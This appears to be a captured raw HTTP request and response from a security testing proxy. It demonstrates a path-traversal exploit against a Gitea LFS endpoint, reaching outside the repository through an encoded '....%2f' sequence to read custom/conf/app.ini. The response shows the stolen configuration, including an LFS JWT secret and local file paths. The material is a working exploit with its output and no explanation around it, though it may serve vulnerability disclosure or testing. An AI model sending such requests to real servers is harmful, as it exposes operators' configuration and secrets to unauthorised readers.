 Request
Raw Headers Hex
GET
/zh1x1an/test.git/info/lfs/objects/....%2fcustom%2fconf%2fapp.ini/s
th HTTP/1.1
Host: www.example.com:3000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.53
Safari/537.36
Connection: close
Response
Raw Headers Hex
ROOT = /Users/zh1x1an/gitea-repositories
[server]
SSH_DOMAIN = localhost
DOMAIN = localhost
HTTP_PORT = 3000
ROOT_URL = http://localhost:3000/
DISABLE_SSH = false
SSH_PORT = 22
LFS_START_SERVER = true
LFS_CONTENT_PATH =
/Users/zh1x1an/go/src/code.gitea.io/gitea/data/lfs
LFS_JWT_SECRET = _5xlnqfkob0qob2Nxwvz4qWpezt46cnTsLQtGwN1BGc
OFFLINE_MODE = false
[mailer]
ENABLED = false
[service]
REGISTER_EMAIL_CONFIRM = false
ENABLE_NOTIFY_MAIL = false
DISABLE_REGISTRATION = false
ENABLE_CAPTCHA = false
REQUIRE_SIGNIN_VIEW = false